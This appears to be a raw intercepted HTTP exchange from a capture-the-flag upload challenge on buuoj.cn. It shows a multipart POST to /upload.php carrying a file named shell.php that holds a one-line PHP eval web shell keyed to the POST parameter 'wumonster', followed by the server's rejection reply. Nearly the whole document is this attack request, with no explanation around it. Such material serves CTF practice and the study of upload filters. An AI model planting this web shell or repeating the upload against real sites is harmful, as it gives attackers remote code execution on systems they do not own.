 Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 64da62cd-d40a-4026-8091-5930c2512ba5.node4.buuoj.cn:81
Content-Length: 341
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://64da62cd-d40a-4026-8091-5930c2512ba5.node4.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7zAp4zB9FVCHlmGo
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.0.0 Safari/537.36 Edg/112.0.1722.39
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Referer: http://64da62cd-d40a-4026-8091-5930c2512ba5.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=96d18ddab8dbf1173ab9d1ae226410f7
Connection: close
------WebKitFormBoundary7zAp4zB9FVCHlmGo
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_POST['wumonster']);?>
------WebKitFormBoundary7zAp4zB9FVCHlmGo
Content-Disposition: form-data; name="submit"
一键去世
------WebKitFormBoundary7zAp4zB9FVCHlmGo--
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 15 Apr 2023 03:12:34 GMT
Content-Type: text/html
Content-Length: 43
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.23
<meta charset="utf-8">我扌your problem?